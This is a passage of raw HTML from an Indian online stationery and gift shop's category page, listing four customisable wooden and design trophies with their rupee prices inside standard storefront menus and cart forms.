</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-mobile-stand.html"><span>Acrylic Mobile Stand</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/electronic-items.html"><span>Electronic Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/speakers.html"><span>Speakers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/bluetooth-universal-multi-color.html"><span>Bluetooth Universal Multi-Color </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/keychain-light.html"><span>keychain light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/torch-light.html"><span>Torch Light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/laser-pointers.html"><span>Laser Pointers</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/men-accessories.html"><span>Men Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/cufflinks.html"><span>cufflinks</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie-pin.html"><span>Tie Pin</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/purse.html"><span>Gents Wallet</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/belt-buckle.html"><span>Belt Buckle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie.html"><span>Tie</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/men-and-women-accessories.html"><span>Men and Women Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/card-holder.html"><span>Card Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/perfume.html"><span>perfume</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/geemy.html"><span>Geemy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/trimmer.html"><span>Trimmer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/leather-wallets.html"><span>Leather Wallets</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/corporate-giftng.html"><span>Corporate Giftng</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/air-refreshner.html"><span>Air Refreshner</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/plastic-pens-corporate-gifting.html"><span>Plastic Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/laser-pointer.html"><span>Laser Pointer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/phone-stand.html"><span>Phone Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/humidifier.html"><span> Humidifier </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/coffee-mug.html"><span>Coffee Mug</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/solar-powered-led-wall-light.html"><span>Solar Powered LED Wall Light </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/timer.html"><span>timer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-photo-portraits.html"><span>Wooden Photo Portraits</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/water-bottle.html"><span>Water Bottle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/memory-cards.html"><span>Memory Cards</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-pens-corporate-gifting.html"><span>Wooden Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/vacuum-flask.html"><span>Vacuum Flask</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/metal-pens-laser-marking.html"><span>Metal Pens - Laser Marking</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/finger-fidget-pen.html"><span>Finger Fidget pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/lamp.html"><span>Lamp</span></a>
</li></ul></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pencils-new.html"><span>Pencils New</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/pencils-new/wooden-pencils.html"><span>Wooden Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/farmcil.html"><span>Farmcil</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/mechanical-pencils.html"><span>Mechanical Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/coloring-pencils.html"><span>Coloring Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pencils-new/pencil-leads.html"><span>Pencil Leads</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/offers.html"><span>Offers</span><span class="boder-menu"></span></a></li>			<li class='level0 dropdown ext  first'><a class="level-top" href="https://www.penhouse.in/contact/"><span>Contact</span></a></li>		</ul>		
	</div>
</div>
<nav class="navigation" role="navigation">
	<ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
	</ul>
</nav>






                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    
<div class="top-form-language">
<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
                                                    <div class="action toggle switcher-trigger" id="switcher-language-trigger">
                <strong class="view-default">
                    <span style="background-image:url(https://www.penhouse.in/static/frontend/Alothemes/default/en_US/images/flags/default.jpg);">INR - India</span>
                </strong>
            </div>
                            <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                    <li class="view-us switcher-option">
                        <a href="https://www.penhouse.in/us/" style="background-image:url(https://www.penhouse.in/static/frontend/Alothemes/default/en_US/images/flags/us.jpg);">
                            International US</a>
                    </li>
                                                                </ul>
    </div>
</div>
</div>
                </div>
                    </div>
    </div>
						</div>
					</div>
                </div>
			</div>
		</div>
	</div>
</header>
<!--  -->

<style type="text/css">
	.block-minicart .product-image-photo{
		height: 80px !important;
	    width: 80px !important;
	}
	/* .slick-slide[aria-hidden="true"] {
		display: none !important; /* removes from both view and a11y tree */
	} */

</style>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://www.penhouse.in/" title="Go to Home Page">
						Home					</a>
								</li>
							<li class="item category242">
									<a href="https://www.penhouse.in/gifting.html" title="">
						Gifting					</a>
								</li>
							<li class="item category315">
									<a href="https://www.penhouse.in/gifting/awards.html" title="">
						Trophies					</a>
								</li>
							<li class="item category314">
									<strong>Memento</strong>
								</li>
					</ul>
	</div>
</div>
<div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
</main><main id="maincontent" class="page-main-pal container"><div class="alocolumns"><div class="column main"><p><a href="https://www.penhouse.in/catalogsearch/result//?q=cross%20and%20sheaffer" target="_blank" rel="noopener"><picture>
            <source type="image/webp" srcset="https://www.penhouse.in/media/wysiwyg/Pongal_offer.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/wysiwyg/Pongal_offer.jpg">
        <img src="https://www.penhouse.in/media/wysiwyg/Pongal_offer.jpg" alt="" width="871" height="288" loading="lazy" ></picture>
</a></p><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Memento</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="hJL4twwsOzEPYgU3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.penhouse.in/mailchimp/campaign/check/"}}'>
</div>
    

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.penhouse.in\/gifting\/awards\/momento.html","formKey":"hJL4twwsOzEPYgU3","post":true}}'>
	             <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
                    <option value="nib_size"
                                >
                Nib Size            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
         
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
 
		
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> Items    </p>

        
    
        
        
    
    

        <a href="#" class="sidebar-filters-toggle">
	<svg data-name="sidebar-filter-toggle" class="filter-toggle" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
		<line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line>
		<line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line>
		<line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line>
		<line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line>
		<line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line>
		<line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line>
		<path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path>
		<path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path>
		<path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path>
		<path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path>
	</svg>
	<span class="title-filter-toggle">Filter</span>
</a>		                <div class="modes">
                    </div>
            </div>
        <style type="text/css" class="grid-view-style">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}}</style>    <div class="category-products clearfix products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid category-products-grid">
                                        					<div class="images-container">
						<div class="product-hover">
                            							<a href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-exellence-design-trophy-with-customization-sku-tp018.html" class="product photo product-item-photo" tabindex="-1">
								<span class="product-image-container product-image-container-15013">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp018_2c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp018_2c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/t/p/tp018_2c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="penhouse.in&#x20;Exellence&#x20;Design&#x20;Trophy&#x20;With&#x20;Customization&#x20;SKU&#x20;TP018" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-15013 {
    width: 300px;
}
.product-image-container-15013 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>							</a>
						</div>	
                        							<div class="actions-no hover-box">
								<div class="product product-item-actions">
								    <div class="actions">
										<div class="pull-left-none">
											<div data-role="add-to-links" class="actions-secondary add-to-links">
																																				<a href="#"
												   class="action tocompare"
												   title="Add to Compare"
												   aria-label="Add to Compare"
												   data-post='{"action":"https:\/\/www.penhouse.in\/catalog\/product_compare\/add\/","data":{"product":"15013","uenc":"aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s"}}'
												   role="button">
													<i class="fa fa-signal icons"></i>Add to Compare												</a>
												<div class="link-view">
													<button type="button" class="quickview"  title="Quick View" onclick="jQuery.fn.quickview({url:'https://www.penhouse.in/alothemes/product/view/id/15013/'});"><span><i class="fa fa-search icons"></i>Quick View</span>
                                                     </button>
												</div>
											</div>
										</div>
									</div>
									<div class="actions-primary actions-cart">
																																<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s/product/15013/" method="post">
												<input type="hidden" name="product" value="15013">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1Y0dWdWFHOTFjMlV1YVc0dloybG1kR2x1Wnk5aGQyRnlaSE12Ylc5dFpXNTBieTVvZEcxcy9wcm9kdWN0LzE1MDEzLw,,">
												<input name="form_key" type="hidden" value="hJL4twwsOzEPYgU3" />												<button type="submit"
														title="Add to Cart"
														class="action tocart primary button btn-cart pull-left-none">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
											</div>
											<div class="product details product-item-details  products-textlink clearfix">
														<h2 class="product name product-name product-item-name">
								<a class="product-item-link"
								   href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-exellence-design-trophy-with-customization-sku-tp018.html">
									penhouse.in Exellence Design Trophy With Customization SKU TP018								</a>
							</h2>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="15013" data-price-box="product-id-15013">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-15013"        data-label="Incl.&#x20;Tax"        data-price-amount="593.22"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹593.22</span></span>
            

    <span id="price-excluding-tax-product-price-15013"
          data-label="Excl.&#x20;Tax"
          data-price-amount="593.22"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹593.22</span></span>
        </span>

</div>													</div>	
					                                        </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid category-products-grid">
                                        					<div class="images-container">
						<div class="product-hover">
                            							<a href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp4502-wooden-trophy-7-inch-with-customization-sku-tp008.html" class="product photo product-item-photo" tabindex="-1">
								<span class="product-image-container product-image-container-14229">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp008-c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp008-c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/t/p/tp008-c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="penhouse.in&#x20;TP4502&#x20;Wooden&#x20;Trophy&#x20;7&#x20;Inch&#x20;With&#x20;Customization&#x20;SKU&#x20;TP008" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-14229 {
    width: 300px;
}
.product-image-container-14229 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>							</a>
						</div>	
                        							<div class="actions-no hover-box">
								<div class="product product-item-actions">
								    <div class="actions">
										<div class="pull-left-none">
											<div data-role="add-to-links" class="actions-secondary add-to-links">
																																				<a href="#"
												   class="action tocompare"
												   title="Add to Compare"
												   aria-label="Add to Compare"
												   data-post='{"action":"https:\/\/www.penhouse.in\/catalog\/product_compare\/add\/","data":{"product":"14229","uenc":"aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s"}}'
												   role="button">
													<i class="fa fa-signal icons"></i>Add to Compare												</a>
												<div class="link-view">
													<button type="button" class="quickview"  title="Quick View" onclick="jQuery.fn.quickview({url:'https://www.penhouse.in/alothemes/product/view/id/14229/'});"><span><i class="fa fa-search icons"></i>Quick View</span>
                                                     </button>
												</div>
											</div>
										</div>
									</div>
									<div class="actions-primary actions-cart">
																																<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s/product/14229/" method="post">
												<input type="hidden" name="product" value="14229">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1Y0dWdWFHOTFjMlV1YVc0dloybG1kR2x1Wnk5aGQyRnlaSE12Ylc5dFpXNTBieTVvZEcxcy9wcm9kdWN0LzE0MjI5Lw,,">
												<input name="form_key" type="hidden" value="hJL4twwsOzEPYgU3" />												<button type="submit"
														title="Add to Cart"
														class="action tocart primary button btn-cart pull-left-none">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
											</div>
											<div class="product details product-item-details  products-textlink clearfix">
														<h2 class="product name product-name product-item-name">
								<a class="product-item-link"
								   href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp4502-wooden-trophy-7-inch-with-customization-sku-tp008.html">
									penhouse.in TP4502 Wooden Trophy 7 Inch With Customization SKU TP008								</a>
							</h2>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="14229" data-price-box="product-id-14229">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-14229"        data-label="Incl.&#x20;Tax"        data-price-amount="101.69"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹101.69</span></span>
            

    <span id="price-excluding-tax-product-price-14229"
          data-label="Excl.&#x20;Tax"
          data-price-amount="101.69"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹101.69</span></span>
        </span>

</div>													</div>	
					                                        </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid category-products-grid">
                                        					<div class="images-container">
						<div class="product-hover">
                            							<a href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp4530-hand-design-wooden-trophy-6-5-inch-with-customization-sku-tp009.html" class="product photo product-item-photo" tabindex="-1">
								<span class="product-image-container product-image-container-14230">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp009-c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp009-c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/t/p/tp009-c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="penhouse.in&#x20;TP4530&#x20;Hand&#x20;Design&#x20;Wooden&#x20;Trophy&#x20;6.5&#x20;Inch&#x20;With&#x20;Customization&#x20;SKU&#x20;TP009" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-14230 {
    width: 300px;
}
.product-image-container-14230 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>							</a>
						</div>	
                        							<div class="actions-no hover-box">
								<div class="product product-item-actions">
								    <div class="actions">
										<div class="pull-left-none">
											<div data-role="add-to-links" class="actions-secondary add-to-links">
																																				<a href="#"
												   class="action tocompare"
												   title="Add to Compare"
												   aria-label="Add to Compare"
												   data-post='{"action":"https:\/\/www.penhouse.in\/catalog\/product_compare\/add\/","data":{"product":"14230","uenc":"aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s"}}'
												   role="button">
													<i class="fa fa-signal icons"></i>Add to Compare												</a>
												<div class="link-view">
													<button type="button" class="quickview"  title="Quick View" onclick="jQuery.fn.quickview({url:'https://www.penhouse.in/alothemes/product/view/id/14230/'});"><span><i class="fa fa-search icons"></i>Quick View</span>
                                                     </button>
												</div>
											</div>
										</div>
									</div>
									<div class="actions-primary actions-cart">
																																<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s/product/14230/" method="post">
												<input type="hidden" name="product" value="14230">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1Y0dWdWFHOTFjMlV1YVc0dloybG1kR2x1Wnk5aGQyRnlaSE12Ylc5dFpXNTBieTVvZEcxcy9wcm9kdWN0LzE0MjMwLw,,">
												<input name="form_key" type="hidden" value="hJL4twwsOzEPYgU3" />												<button type="submit"
														title="Add to Cart"
														class="action tocart primary button btn-cart pull-left-none">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
											</div>
											<div class="product details product-item-details  products-textlink clearfix">
														<h2 class="product name product-name product-item-name">
								<a class="product-item-link"
								   href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp4530-hand-design-wooden-trophy-6-5-inch-with-customization-sku-tp009.html">
									penhouse.in TP4530 Hand Design Wooden Trophy 6.5 Inch With Customization SKU TP009								</a>
							</h2>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="14230" data-price-box="product-id-14230">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-14230"        data-label="Incl.&#x20;Tax"        data-price-amount="101.69"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹101.69</span></span>
            

    <span id="price-excluding-tax-product-price-14230"
          data-label="Excl.&#x20;Tax"
          data-price-amount="101.69"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹101.69</span></span>
        </span>

</div>													</div>	
					                                        </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid category-products-grid">
                                        					<div class="images-container">
						<div class="product-hover">
                            							<a href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp1171-diamond-plate-wooden-trophy-6-75-inch-with-customization-sku-tp014.html" class="product photo product-item-photo" tabindex="-1">
								<span class="product-image-container product-image-container-14235">
    <span class="product-image-wrapper">
        <picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp014-c.webp">
        <source type="image/jpg" srcset="https://www.penhouse.in/media/catalog/product/t/p/tp014-c.jpg">
        <img class="product-image-photo"
                        src="https://www.penhouse.in/media/catalog/product/t/p/tp014-c.jpg?width=300&amp;height=382&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="300"
            height="382"
            alt="penhouse.in&#x20;TP1171&#x20;Diamond&#x20;Plate&#x20;Wooden&#x20;Trophy&#x20;6.75&#x20;Inch&#x20;With&#x20;Customization&#x20;SKU&#x20;TP014" loading="lazy" /></picture>
</span>
</span>
<style>.product-image-container-14235 {
    width: 300px;
}
.product-image-container-14235 span.product-image-wrapper {
    padding-bottom: 127.33333333333%;
}</style>							</a>
						</div>	
                        							<div class="actions-no hover-box">
								<div class="product product-item-actions">
								    <div class="actions">
										<div class="pull-left-none">
											<div data-role="add-to-links" class="actions-secondary add-to-links">
																																				<a href="#"
												   class="action tocompare"
												   title="Add to Compare"
												   aria-label="Add to Compare"
												   data-post='{"action":"https:\/\/www.penhouse.in\/catalog\/product_compare\/add\/","data":{"product":"14235","uenc":"aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s"}}'
												   role="button">
													<i class="fa fa-signal icons"></i>Add to Compare												</a>
												<div class="link-view">
													<button type="button" class="quickview"  title="Quick View" onclick="jQuery.fn.quickview({url:'https://www.penhouse.in/alothemes/product/view/id/14235/'});"><span><i class="fa fa-search icons"></i>Quick View</span>
                                                     </button>
												</div>
											</div>
										</div>
									</div>
									<div class="actions-primary actions-cart">
																																<form data-role="tocart-form" action="https://www.penhouse.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vZ2lmdGluZy9hd2FyZHMvbW9tZW50by5odG1s/product/14235/" method="post">
												<input type="hidden" name="product" value="14235">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGVuaG91c2UuaW4vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1Y0dWdWFHOTFjMlV1YVc0dloybG1kR2x1Wnk5aGQyRnlaSE12Ylc5dFpXNTBieTVvZEcxcy9wcm9kdWN0LzE0MjM1Lw,,">
												<input name="form_key" type="hidden" value="hJL4twwsOzEPYgU3" />												<button type="submit"
														title="Add to Cart"
														class="action tocart primary button btn-cart pull-left-none">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
											</div>
											<div class="product details product-item-details  products-textlink clearfix">
														<h2 class="product name product-name product-item-name">
								<a class="product-item-link"
								   href="https://www.penhouse.in/gifting/awards/academy/penhouse-in-tp1171-diamond-plate-wooden-trophy-6-75-inch-with-customization-sku-tp014.html">
									penhouse.in TP1171 Diamond Plate Wooden Trophy 6.75 Inch With Customization SKU TP014								</a>
							</h2>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="14235" data-price-box="product-id-14235">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-14235"        data-label="Incl.&#x20;Tax"        data-price-amount="110.17"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">₹110.17</span></span>
            

    <span id="price-excluding-tax-product-price-14235"
          data-label="Excl.&#x20;Tax"
          data-price-amount="110.17"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">₹110.17</span></span>
        </span>

</div>													</div>	
					                                        </div>
                </li>                    </ol>
    </div>
